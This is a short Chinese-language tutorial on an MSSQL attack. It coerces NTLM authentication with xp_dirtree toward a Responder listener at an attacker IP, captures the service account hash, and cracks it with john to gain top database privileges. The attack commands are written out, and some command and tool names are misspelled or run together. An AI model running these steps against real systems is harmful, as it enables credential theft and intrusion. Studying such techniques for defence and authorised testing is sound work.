浅析mssql渗透之XP_dirtree LLMNR/NBT-NS欺骗攻击

LIMNR是什么?

链路本地多播名称解析(LIMNR)是一个基于协议的域名系统(DNS)数据包的格式,使得双方的IPv4和IPv6的主机来执行名称解析为同一本地链路上的主机,当局域网中的DNS服务器不可用时,DNS客户端会使用LIMNR本地链路多播名称解析来解析本地的主机名称

NetBIOS是什么?

Netbios(Network Basic Input Output System):网络基本输入输出系统,提供OSI模型中的会话层服务,分享数据,是一种应用程序接口API同时系统可以利用WINS服务将NetBIOS名解析为相应IP地址,局域网都是在NetBIOS协议的基础上工作的

当dns解析发送错误时,LLMNR(链路本地多播名称解析)和NBT-NS会代替解析

监听LLMNR和NetBIOS协议的可以使用Metasploit或者Responder工具



Responder工具使用

下载地址:Responder下载

Responder是监听LLMNR和NetBIOS协议的工具之一,能够抓取网络中的所有LLMNR和NetBIOS请求并进行响应,获取最初的账户凭证,可以利用内置SMB,MSSQL,HTTP,DNS,POP3,FTP等服务器,收集目标文件的凭证

responder -hresponder -I <网卡> -i 记录一次mssql渗透

通过SMB得到mssql用户并且进行mssql数据库登录,执行xp_cmdshell发现无权限开启

配合xp_dirtree存储过程获取运行mssql服务的用户NTLM的hash值,原理是通过LLMNR/NBT-NS欺骗攻击,让MSSQL去访问我们伪造的服务,当MSSQL去执行时就会把它自己的凭证发给我们,我们通过破解它的凭证在返回登录MSSQL,得到最高权限具体操作

使用命令responder-I eth0 -i ip地址

回到mssqlclient.py的命令窗口中,执行命令xp_dirtree "\\172.16.1.100\test" 然后回到Responder观察监听信息 ![]()

导入一个文件里面 使用jhon破解

jhon --wordlist=/usr/share/wordlists/rockyou.txt <文件名>

最后破解到密码重新登录mssql得到最高权限